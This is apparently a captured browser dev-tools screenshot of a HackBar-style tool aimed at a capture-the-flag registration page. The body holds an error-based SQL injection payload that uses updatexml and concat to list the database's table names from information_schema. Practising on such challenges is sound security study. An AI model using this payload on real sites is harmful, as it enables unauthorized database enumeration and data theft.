 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://761d5e0e-9ce2-40ea-bb77-029a0f4c9282.node4.buuoj.cn:81/register.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
username=1"||(updatexml(1,concat(0x3a,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database()))
),1))#&password=1&email=1